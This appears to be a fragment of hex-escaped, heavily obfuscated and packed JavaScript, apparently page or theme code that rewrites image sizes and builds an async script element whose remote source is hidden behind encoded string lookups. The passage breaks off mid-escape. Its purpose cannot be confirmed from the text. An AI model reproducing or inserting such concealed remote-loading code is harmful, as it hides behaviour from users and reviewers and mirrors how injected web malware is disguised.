\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2B\x69\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x33\x77\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2B\x33\x76\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2B\x33\x78\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x65\x2B\x3D\x32\x4B\x7D\x31\x30\x20\x35\x72\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x73\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3C\x35\x74\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x3F\x35\x75\x3D\x35\x76\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x3A\x35\x77\x3D\x35\x78\x28\x35\x79\x29\x7D\x65\x2B\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x7D\x7D\x31\x30\x20\x65\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3B\x6C\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x5D\x28\x65\x29\x2C\x6C\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x29\x7D\x31\x30\x7B\x57\x28\x35\x7A\x29\x7B\x51\x20\x6B\x3D\x35\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x42\x2C\x32\x52\x29\x3B\x31\x65\x20\x35\x43\x3D\x32\x53\x2C\x6B\x7D\x7D\x7D\x7D\x29\x7D\x31\x30\x7B\x51\x20\x74\x3D\x35\x44\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x5D\x28\x35\x45\x29\x2C\x31\x5A\x3D\x74\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2C\x32\x6F\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x29\x7C\x7C\x31\x36\x2C\x32\x4C\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x32\x6F\x2D\x31\x6E\x29\x7C\x7C\x31\x36\x2C\x33\x79\x3D\x31\x5A\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x31\x36\x2C\x32\x4C\x29\x2C\x32\x30\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x4C\x2C\x32\x6F\x29\x2C\x33\x7A\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x6F\x29\x3B\x31\x65\x28\x32\x30\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x30\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x30\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x26\x26\x28\x32\x30\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x35\x46\x3D\x33\x79\x2B\x32\x30\x2B\x33\x7A\x2C\x35\x47\x7D\x7D\x7D\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x62\x3D\x75\x3B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x7B\x7D\x3B\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x31\x36\x2C\x35\x48\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x2C\x33\x39\x29\x7D\x31\x30\x7B\x51\x20\x64\x3D\x35\x49\x2C\x35\x4A\x3D\x35\x4B\x2C\x33\x41\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2C\x33\x42\x3D\x24\x28\x35\x4C\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x33\x43\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x33\x42\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x70\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x64\x3B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x62\x2C\x32\x36\x3D\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x3B\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x35\x4D\x2B\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x2C\x28\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5